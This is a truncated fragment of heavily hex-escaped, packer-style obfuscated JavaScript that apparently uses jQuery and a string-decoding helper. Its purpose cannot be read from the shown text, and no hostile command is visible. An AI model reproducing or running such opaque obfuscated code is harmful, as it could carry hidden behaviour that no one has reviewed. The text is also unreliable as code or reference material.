x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x64\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x31\x30\x20\x51\x20\x6A\x3D\x34\x6C\x5B\x34\x6D\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x2C\x34\x6E\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x6A\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x7D\x32\x63\x28\x51\x20\x62\x3D\x31\x36\x3B\x62\x3C\x32\x41\x3B\x62\x2B\x2B\x29\x7B\x51\x20\x6B\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x29\x2C\x32\x66\x3D\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x6C\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x2B\x31\x6E\x29\x2C\x33\x33\x3D\x6C\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x57\x28\x33\x33\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x6D\x3D\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x6D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x6D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5A\x28\x29\x7B\x51\x20\x75\x3D\x31\x42\x3B\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x3F\x28\x34\x6F\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x34\x70\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x71\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x34\x72\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x29\x29\x29\x3A\x28\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x52\x29\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x75\x3B\x57\x28\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x34\x73\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x